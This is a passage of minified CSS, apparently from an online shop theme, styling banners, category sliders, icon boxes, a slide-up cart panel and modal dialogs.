uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content .icon-info {color: #f82e56;}@media screen and (max-width: 991px) {.modal-content {padding: 20px 30px 30px;}.modal.info .modal-content {padding: 15px 20px 5px;}}.modal-backdrop {-webkit-backface-visibility: hidden;}.modal-backdrop.zoom, .modal-backdrop.zoom-out {opacity: 0;-webkit-transition: opacity 0.4s ease;-o-transition: opacity 0.4s ease;transition: opacity 0.4s ease;}.modal-backdrop.in {opacity: 